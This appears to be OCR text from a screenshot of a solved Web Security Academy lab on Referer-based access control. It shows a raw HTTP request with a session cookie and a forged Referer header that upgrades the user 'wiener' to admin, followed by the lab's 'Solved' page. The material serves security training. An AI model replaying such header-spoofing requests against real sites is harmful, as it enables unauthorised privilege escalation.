 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a100082033a061680ecf4fc0022009a.web-security-academy.net
Cookie: session=Nr8MCUTsxyP53RfhN0sYaCH3O0dFWWnG
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a100082033a061680ecf4fc0022009a.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Web Security
Academy
Referer-based access
control
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User
carlos (ADMIN)
Upgrade user
Downgrade user